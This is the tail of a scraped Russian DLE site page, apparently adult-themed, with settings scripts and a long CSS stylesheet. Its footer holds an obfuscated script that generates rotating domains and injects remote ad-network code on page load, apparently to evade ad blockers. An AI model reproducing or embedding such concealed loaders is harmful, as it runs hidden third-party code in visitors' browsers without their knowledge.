</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'af428f9545babb3b52e1484322ec4125753d3f84';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 22308
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
